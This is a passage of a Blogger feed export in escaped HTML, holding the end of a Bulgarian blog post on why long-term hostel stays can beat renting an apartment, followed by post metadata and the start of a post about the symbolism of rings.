Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eцентрализирано настаняване на целия\nекип;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l1 level1 lfo23; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eпредвидими месечни разходи.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТова е и причината много хостели днес\nда предлагат \u003Cb\u003Eспециални цени за дългосрочен престой\u003C\/b\u003E и \u003Cb\u003Eкорпоративни\nпакети\u003C\/b\u003E за фирми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 8. Добро местоположение и достъп до транспорт\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EХостелите често се намират в \u003Cb\u003Eцентрални\nили комуникативни райони\u003C\/b\u003E, близо до автобусни спирки, индустриални зони,\nуниверситети и търговски обекти.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EТака гостите имат лесен достъп до работното място,\nмагазини и услуги, без да губят време и пари за транспорт.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EМного апартаменти под наем, особено\nпо-евтините, са разположени в периферни квартали, което означава по-дълъг и\nскъп ежедневен път.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EПри хостела — \u003Cb\u003Eвсичко е под ръка\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 9. Липса на бюрокрация и договорни рискове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EНаемането на апартамент често е\nсвързано с формалности, договори, нотариални заверки и риск от конфликти с\nнаемодателя.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EПри хостела всичко е опростено – \u003Cb\u003Eплащаш, получаваш\nключ и се настаняваш\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EНяма риск да бъдеш изненадващо изгонен, нито да се налага\nда водиш спорове за депозити или ремонти.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТова усещане за \u003Cb\u003Eсигурност и\nпредвидимост\u003C\/b\u003E е важно за хора, които не искат допълнителен стрес, особено\nпри временен престой.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 10. Ново поколение “smart hostels” – комфорт като у дома\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EС развитието на туризма и\nдигитализацията се появяват т.нар. \u003Cb\u003Esmart hostels\u003C\/b\u003E – модерни обекти с\nавтоматизирани системи за достъп, безконтактно настаняване и високо ниво на\nкомфорт.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EМного от тях вече не се различават от малки хотели,\nно запазват достъпната цена и социалната атмосфера.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЗа хора, които търсят \u003Cb\u003Eдом далеч от\nдома\u003C\/b\u003E, дългосрочният престой в такъв хостел може да се окаже дори по-приятен\nот стандартната квартира.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E Заключение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EДългосрочното пребиваване в хостел е \u003Cb\u003Eпрактична\nи модерна алтернатива\u003C\/b\u003E на традиционния наем. То предлага:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l22 level1 lfo24; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eдостъпна цена,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l20 level1 lfo25; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eвключени удобства,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l18 level1 lfo26; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eгъвкавост и свобода,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l16 level1 lfo27; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eсоциална и сигурна среда,\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l14 level1 lfo28; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eлипса на бюрокрация и ангажименти.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЗатова все повече хора – от сезонни\nработници до фрийлансъри – избират именно този вариант.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EХостелът не е просто място за нощувка, а \u003Cb\u003Eефективно\nрешение за комфортен и икономичен живот в движение\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/7701852386236364831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/7701852386236364831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/11\/plovdiv-apartament.html","title":"Защо все повече хора избират хостели за дългосрочно отсядане вместо да наемат апартамент?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilzkIuoOo_iIuk6TTiF0W_cTPQ0LyQhlLjlnHAIZpsQMPnrDuTEkeuN9ghg0uzWV4VYTgWs-4HBCq6qAgsCAlATWnG_620WNm7EpKs_LEa5HRjh7H9ZTu8TqGY5C9_44O8WNhl89r50UmWQajkNG_9rNKLEpCMIjx2lAdgQbfQa88WLgi8BQCv-FVCwWVk\/s72-c\/Plovdiv.blog%20(9).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-3919264949897005928"},"published":{"$t":"2025-11-06T00:39:00.000-08:00"},"updated":{"$t":"2025-11-06T00:40:00.850-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"пръстени"}],"title":{"type":"text","$t":"Пръстените: накити за ръцете или нещо повече?! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RMEIPMcXXgw_1-amR1eXkg0-2l6YILuhcNEyaUVcFJZ5MoJaQfSdNIjHvdOXnjWveFU3PENF2TjKRJz1yQI1mZPUgwnJhvcP4qiIo3quKkhK-Ltf9ysYFi63NTN1VIg4g_RX0wgzB7iUuUjXfBPm72cQBu_vZVDG-75ZA5G9meDlagcvT013Uj4CjatC\/s875\/mnoogmio.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"875\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RMEIPMcXXgw_1-amR1eXkg0-2l6YILuhcNEyaUVcFJZ5MoJaQfSdNIjHvdOXnjWveFU3PENF2TjKRJz1yQI1mZPUgwnJhvcP4qiIo3quKkhK-Ltf9ysYFi63NTN1VIg4g_RX0wgzB7iUuUjXfBPm72cQBu_vZVDG-75ZA5G9meDlagcvT013Uj4CjatC\/s320\/mnoogmio.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EОт хилядолетия пръстените\nносят мистика, история, символика и преминават бариерата между материално и\nдуховното. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОще от времето на древните цивилизации\nхората са използвали пръстени, за да\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\nекспозират своя статут, образование, власт и много други 